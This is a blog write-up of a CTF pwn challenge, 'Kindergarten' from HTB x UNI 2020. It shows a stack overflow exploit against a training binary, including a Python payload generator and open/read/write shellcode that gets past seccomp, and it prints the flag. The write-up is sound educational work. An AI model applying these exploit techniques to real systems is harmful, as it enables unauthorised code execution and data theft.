Kindergarten

Mysterypotatoguy / December 2020 (1385 Words, 8 Minutes)

Kindergarten was the first pwn challenge of the HTB x UNI 2020 CTF, and my first real attempt at a pwn challenge.

The challenge is a 64 bit ELF binary which we must exploit to read a flag stored on the server.



Using Ghidra we can decompile the binary and get a rough representation of the original code. The binary is exported with debugging symbols so the original function names are still available.

main

Decompiling the main method, we find a calls to:

setup- which sets up some time limits on how long the binary can run (in the interest of saving infrastructure resources)sec- which will be talked about in a later sectionwritewhich prints out the initial promptreadwhich takes0x60bytes of input and writes into a buffer labelledanskinder, the next function we will talk about- a final

writewhich gives us a nice farewell

There is not too much of note here, some initial setup and calls to other functions. However, it should be noted for later that our response to a y/n question is 0x60 or 96 bytes long and is written into the global ans buffer which is not used again in this function.



kinder

The kinder function gives us a bit more to read into, but in reality the structure is fairly simple. We get five questions which allow us to enter 31 characters of text into an appropriately sized buffer, and then a final question which allows us to enter 0x14c or 332 characters (!) into a buffer only 24 bytes long.

This is a fairly obvious stack-based overflow in which we should be able to rewrite the RIP (Instruction Pointer register) and redirect the program flow to our own code.

RIP overwrite





I used GDB with the PEDA extension to debug this binary and find ways to exploit it, it’s a fairly useful tool that provides shortcuts for a lot of common binary exploitation methods.

First off we use PEDA’s pattern_create to generate a non-repeating pattern of characters we can feed into the buffer overflow and check if and where the return pointer is overwritten. I initially used a pattern length of 150 and then wrote a series of bash commands which would automatically step through each question and eventually input our exploit string to the final question.





The program then crashed with a segfault. PEDA shows us the program state at crash-time, with register values, the offending instruction, stack content and using backtrace, the function stack trace.

From the register values we can see that the RBP (Base Pointer register) has been overwritten with a string of ASCII, meaning our overflow has been successful. Using PEDA’s pattern_offset on the ASCII string it will tell us its offset within the previously generated pattern, in this case the RBP is overwritten after 128 bytes.

Using the function stack trace, we see that the function that kinder would have returned to if it had not crashed would have been 0x41416d4141514141 which is definitely not within the bounds of the program. Again using pattern_offset we find that RIP is overwritten after 136 bytes.

The base pointer is not actually needed to exploit this program but it could have been useful if the challenge was set up differently.

Next, deciding where to redirect program flow to. We have the user-controlled buffer ans from earlier which is perfect for our needs

Sidenote: There is a function in the binary named kids_are_not_allowed_here which contained a CALL instruction on the ans memory location but this was not needed as we can jump straight to ans with our buffer overflow.

I wrote a small python script which would generate the required amount of padding and then appended the address of the ans buffer, 0x602040, accounting for little-endianness

import sys

IP_OFFSET = 136

buf = "a" * IP_OFFSET

ip = "\x40\x20\x60\x00\x00\x00\x00"

sys.stdout.write(buf + ip)

sys.stdout.flush

Testing this leads to another segfault, but this time we segfault on the memory address 0x60204c, which is inside the ans buffer and demonstrates successful program execution redirection! Onto writing our shellcode…

seccomp



But first, back to the sec function we noticed called in main.

To add a little difficulty to this challenge, the authors have added in some seccomp rules. seccomp allows the program authors to filter out specific system calls, killing the program if they are detected.



Using seccomp-tools, I dumped the ruleset and it was displayed as a nice bit of pseudocode showing which syscalls were allowed, and which were banned. In our case only the read, write, and open syscalls are allowed, preventing us from popping a shell with execve. This is not a huge setback though, as will be discussed next.

Writing shellcode

For our shellcode, we need to write as small of a program as possible (we have 95 bytes to play with) to:

- open flag.txt

- read the contents

- write the contents to stdout

I used this linux syscall table to find the correct register values for each syscall.

The RAX register contains a unique number for the syscall we want to perform, it will also contain the result of the syscall after it completes. The next registers used for arguments are, in order: RDI, RSI, RDX, RCX, R8 and R9. We will only need to use up to RDX for this shellcode.

Opening the file

Opening the file (open(3) ) requires a RAX value of 2, then a pointer to the file name in the RDI register, and finally the file mode. To get a pointer to the file name I combine the two 4 byte halves of the flag together, push it to the empty stack and then use the stack pointer (RSP) to point directly to it.

The return value within RAX is the file descriptor number we can use to read the file later.

Reading the contents

Reading the file (read(2) ) requires a RAX value of 0, the file descriptor number in the RDI register, a pointer to a buffer in which to write the contents in the RSI register, and the length of the content to read in the RDX register. I chose to write the contents to 0x60209f which is the end of the ans buffer, but since we will have the flag after this shellcode completes, overwriting anything after does not worry me.

Writing the contents to stdout

Our final syscall, writing the contents (write(2) ) requires a RAX value of 1, the file descriptor number in the RDI register (stdout is at fd 1), and a pointer to the buffer to write into stdout.

I came up with the following assembly:

mov rax, 0x7478742e;

shl rax, 32;

or rax, 0x67616c66;

push 0;

push rax;

mov rdi, rsp;

mov rax, 2;

xor rsi, rsi;

mov rdx, 600;

syscall;

mov rdi, rax;

xor rax, rax;

mov rsi, 0x60209f;

mov rdx, 22;

syscall;

mov rax, 1;

mov rdi, 1;

mov rsi, 0x60209f;

syscall;



To convert the assembly to shellcode, I used rasm2 from radare, along with a python script to convert the produced ascii hex string into a file containing the raw bytes.

This assembly comes out at 87 bytes long which fits perfectly fine within our ans buffer.

Executing



I created a test file containing the phrase testvalue and ran the full exploit locally…

It worked!

Next to exploit the remote docker instance, incrementing the count value passed to read and write until the full flag was returned

And we are presented with our flag: HTB{2_c00l_4_$ch0OL!!}

Reflections

Some lessons I took from completing this challenge:

pwnlib

As this was one of the first pwn challenges I attempted, I was running a lot of the steps manually through slightly complex bash commands. Instead I could have used a library such as pwnlib to automate stepping through the questions and deliver the payload

32 bit assembly code

Even though the binary is 64 bit, I was still writing 32 bit assembly code. Things like pushing /bin/bash onto the stack could have been shortened significantly

Inefficient assembly

On the same vein as the last point, there are a few unneccesary instructions, such as the duplicate mov rsi, 0x60209f before both syscalls.